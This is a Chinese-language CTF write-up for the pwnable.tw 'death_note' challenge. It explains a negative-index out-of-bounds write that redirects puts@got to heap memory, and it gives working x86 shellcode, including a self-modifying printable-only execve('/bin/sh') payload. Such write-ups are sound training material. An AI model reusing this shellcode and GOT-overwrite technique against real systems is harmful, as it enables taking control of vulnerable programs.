【pwnable.tw】 death_note



题目逻辑比较简单,大概增加和删除和打印三个功能:



show函数中,打印各日记内容,由于这题没有给出libc文件,应该不需要泄露地址,估计用处不大:



delete函数中,正常的free,然后指针修改为null,可能不存在漏洞,唯一的bug在于read_int()函数中

readint函数使用了atoi函数,当输入是“-12”这样的负数时,造成读越界,但是由于在delete函数中,用处不是特别大



最后,add函数



函数的逻辑是在note数组中写入malloc的返回的指针,并且同样用了readint函数,可以发现存在越界写的问题,而note变量在bss段上,可以想到覆写got表:



而检查一下文件开启的保护,没有开启NX保护,也就是可以写入shellcode,这样put@got指向malloc返回地址,malloc块中写入shellcode,便可以获得shell。



而针对用户输入,还有一个函数用来检测,

因此需要保证用户输入范围是从2F~7F范围内。即考察shellcode的编写。

常见的shellcode思路是利用int 80h陷入软中断,



并使得eax内容为0x0b,ebx指向一个字符串"/bin/sh",ecx、edx置0。如shellcraft.sh()

/* execve(path='/bin///sh', argv=['sh'], envp=) */

/* push '/bin///sh\x00' */

push 0x68

push 0x732f2f2f

push 0x6e69622f

mov ebx, esp

/* push argument array ['sh\x00'] */

/* push 'sh\x00\x00' */

push 0x1010101

xor dword ptr [esp], 0x1016972

xor ecx, ecx

push ecx /* null terminate */

push

pop ecx

add ecx, esp

push ecx /* 'sh\x00' */

mov ecx, esp

xor edx, edx

/* call execve() */

push SYS_execve /* 0xb */

pop eax

int 0x80

但在汇编以后,不能满足我们的要求。

根据某大牛博客中写到,此题可用的汇编指令如下:

.数据传送:

push/pop eax…

pusha/popa .算术运算:

inc/dec eax…

sub al, 立即数

sub byte ptr [eax… + 立即数], al dl…

sub byte ptr [eax… + 立即数], ah dh…

sub dword ptr [eax… + 立即数], esi edi

sub word ptr [eax… + 立即数], si di

sub al dl…, byte ptr [eax… + 立即数]

sub ah dh…, byte ptr [eax… + 立即数]

sub esi edi, dword ptr [eax… + 立即数]

sub si di, word ptr [eax… + 立即数] .逻辑运算:

and al, 立即数

and dword ptr [eax… + 立即数], esi edi

and word ptr [eax… + 立即数], si di

and ah dh…, byte ptr [ecx edx… + 立即数]

and esi edi, dword ptr [eax… + 立即数]

and si di, word ptr [eax… + 立即数] xor al, 立即数

xor byte ptr [eax… + 立即数], al dl…

xor byte ptr [eax… + 立即数], ah dh…

xor dword ptr [eax… + 立即数], esi edi

xor word ptr [eax… + 立即数], si di

xor al dl…, byte ptr [eax… + 立即数]

xor ah dh…, byte ptr [eax… + 立即数]

xor esi edi, dword ptr [eax… + 立即数]

xor si di, word ptr [eax… + 立即数] .比较指令:

cmp al, 立即数

cmp byte ptr [eax… + 立即数], al dl…

cmp byte ptr [eax… + 立即数], ah dh…

cmp dword ptr [eax… + 立即数], esi edi

cmp word ptr [eax… + 立即数], si di

cmp al dl…, byte ptr [eax… + 立即数]

cmp ah dh…, byte ptr [eax… + 立即数]

cmp esi edi, dword ptr [eax… + 立即数]

cmp si di, word ptr [eax… + 立即数] .转移指令:

push 56h

pop eax

cmp al, 43h

jnz lable <=> jmp lable .交换al, ah

push eax

xor ah, byte ptr [esp] // ah ^= al

xor byte ptr [esp], ah // al ^= ah

xor ah, byte ptr [esp] // ah ^= al

pop eax .清零:

push 44h

pop eax

sub al, 44h ; eax = 0 push esi

push esp

pop eax

xor [eax], esi ; esi = 0



可以先看一下,执行shellcode时的寄存器状况:

根据如上的寄存器情况,shellcode可以写成这样:

shellcode = '''

/* execve(path='/bin///sh', argv=0, envp=0) */

/* push '/bin///sh\x00' */

push 0x68

push 0x732f2f2f

push 0x6e69622f

push esp

pop ebx

/*rewrite shellcode to get 'int 80'*/

push edx

pop eax

push 0x60606060

pop edx

sub byte ptr[eax + 0x35] , dl

sub byte ptr[eax + 0x35] , dl

sub byte ptr[eax + 0x34] , dl

push 0x3e3e3e3e

pop edx

sub byte ptr[eax + 0x34] , dl

/*set zero to edx*/

push ecx

pop edx

/*set 0x0b to eax*/

push edx

pop eax

xor al, 0x40

xor al, 0x4b

/*foo order,for holding the place*/

push edx

pop edx

push edx

pop edx

'''

shellcode = asm(shellcode) + '\x6b\x40'

【pwnable.tw】 death_note的更多相关文章

- 【pwnable.tw】 starbound

此题的代码量很大,看了一整天的逻辑代码,没发现什么问题... 整个函数的逻辑主要是红框中两个指针的循环赋值和调用,其中第一个指针是主功能函数,第二个数组是子功能函数. 函数的漏洞主要在main函数中, ...

- 【pwnable.tw】 applestore

做到这道题的时候正赶上iPhone 8上市,撒花~(虽然不知道为啥) 程序分析: 先进到main函数,比较简单. myCart位于bss段上,是一个长度为0x10. 主要的处理函数是handler函数 ...

- 【pwnable.tw】 alive_note

突然发现已经两个月没写过WP了,愧疚- -... 此题也算一道分数很高的题目,主要考察Shellcode的编写. 又是一道题目逻辑很简单的题. 首先提供了三个函数 查看,删除,添加 查看函数: 此函数 ...

- 【pwnable.tw】 seethefile

一开始特别懵的一道题. main函数中一共4个功能,openfile.readfile.writefile.closefile. 其中,在最后退出时有一个明显的溢出,是scanf("%s&q ...

- 【pwnable.kr】 asm

一道写shellcode的题目, #include <stdio.h> #include <string.h> #include <stdlib.h> #inclu ...

- 【pwnable.kr】 [simple login]

Download : http://pwnable.kr/bin/login Running at : nc pwnable.kr 9003 先看看ida里面的逻辑. 比较重要的信息时input变量再 ...

- 【pwnable.kr】 brainfuck

pwnable.kr第二关第一题: ========================================= Download : http://pwnable.kr/bin/bfDownl ...

- 【pwnable.kr】 unlink

pwnable.kr 第一阶段的最后一题! 这道题目就是堆溢出的经典利用题目,不过是把堆块的分配与释放操作用C++重新写了一遍,可参考<C和C++安全编码一书>//不是广告 #includ ...

- 【pwnable.kr】 memcpy

pwnable的新一题,和堆分配相关. http://pwnable.kr/bin/memcpy.c ssh memcpy@pwnable.kr -p2222 (pw:guest) 我觉得主要考察的是 ...

随机推荐

- 教育片- Economics by Crash Course(共35集)(未完结)

第一集Intro to Economics: Crash Course Econ #1 传送门:https://www.youtube.com/watch?v=3ez10ADR_gM&list ...

- Scrapy 分布式爬取

由于受到计算机能力和网络带宽的限制,单台计算机运行的爬虫咋爬取数据量较大时,需要耗费很长时间.分布式爬取的思想是“人多力量大”,在网络中的多台计算机同时运行程序,公童完成一个大型爬取任务, Scrap ...

- Java基础知识笔记第三章:运算符表达式语句

算术运算符与表达式 操作符 描述 例子 + 加法 - 相加运算符两侧的值 A + B 等于 30 - 减法 - 左操作数减去右操作数 A – B 等于 -10 * 乘法 - 相乘操作符两侧的值 A * ...

- 六 Struts2访问Servlet的API方式一:完全解耦合的方式

注意: 完全解耦合的方式,这种方式只能获得代表request.session.application的数据的Map集合. 不能操作这些对象的本身的方法. 1 jsp: <%@ page lang ...

- 关于eclipse项目右键没有project facets的解决方法遇到的问题

[ 关于eclipse项目右键没有project facets的解决方法] [创建maven项目生成WebRoot目录,web.xml文件,以及修改编译路径classess的解决办法,以及解决找不到或 ...

- redis 之redis发布订阅

Redis 通过 PUBLISH . SUBSCRIBE 等命令实现了订阅与发布模式. 一个Publisher,多个Subscriber模型 如下图所示,可以作为消息队列或者消息通道 主要应用: 一个 ...

- 科软-信息安全实验2-netfilter实验

目录 一 前言 二 Talk is cheap, show me the code 三 前期准备 四 效果演示 五 遇到的问题&解决 六 参考资料 七 老师提供的代码 一 前言 文章不讲解理论 ...

- 吴裕雄 Bootstrap 前端框架开发——Bootstrap 按钮:制作一个超小按钮

<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title> ...

- C语言入门书籍知识点记录

1. 数据在内存中的存储(二进制存储) 内存条:电路的电压有两种状态:0V或者5V,对应的一个元器件有2种状态:0 或者1. 一般情况下我们不一个一个的使用元器件,而是将8个元器件看做一个单位. 一个 ...

- #写一个随机产生138开头手机号的程序 1.输入一个数量,产生xx条手机号 2.产生的这些手机号不能重复

import randomcount=int(input('请输入你所想要手机号数量:'))prefix='138'for i in range(count): num=random.sample(r ...